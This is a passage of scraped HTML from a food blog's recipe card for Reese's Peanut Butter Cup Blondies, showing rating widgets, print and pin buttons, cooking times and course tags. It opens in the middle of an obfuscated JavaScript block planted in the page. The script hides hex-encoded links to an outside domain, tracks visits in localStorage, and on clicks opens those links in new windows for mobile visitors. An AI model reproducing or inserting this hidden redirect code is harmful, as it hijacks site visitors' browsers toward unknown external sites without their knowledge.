ndom','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-135160 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135160 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/reeses-peanut-butter-cup-blondies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135160 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FReeses-Peanut-Butter-Cup-Blondies-Collage-3.jpg&amp;description=Reese%27s+Peanut+Butter+Cup+Blondies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135160 data-url=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage-3.jpg data-description="Reese&#039;s Peanut Butter Cup Blondies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">35<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 